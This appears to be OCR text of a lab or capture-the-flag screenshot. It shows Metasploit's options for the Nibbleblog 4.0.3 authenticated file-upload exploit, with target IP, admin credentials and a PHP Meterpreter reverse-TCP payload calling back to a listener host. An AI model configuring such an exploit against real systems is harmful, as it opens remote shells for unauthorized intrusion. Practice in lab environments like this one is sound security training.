 msf6 exploit(multi/http/nibbleblog_file_upload) > show options
Module options (exploit/multi/http/nibbleblog_file_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD nibbles yes The password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.129.157.37 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basi
cs/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /nibbleblog/ yes The base path to the web application
USERNAME admin yes The username to authenticate with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.77 yes The listen address (an interface may be specified)
LPORT 4455 yes The listen port
Exploit target:
Id Name
-- ----
0 Nibbleblog 4.0.3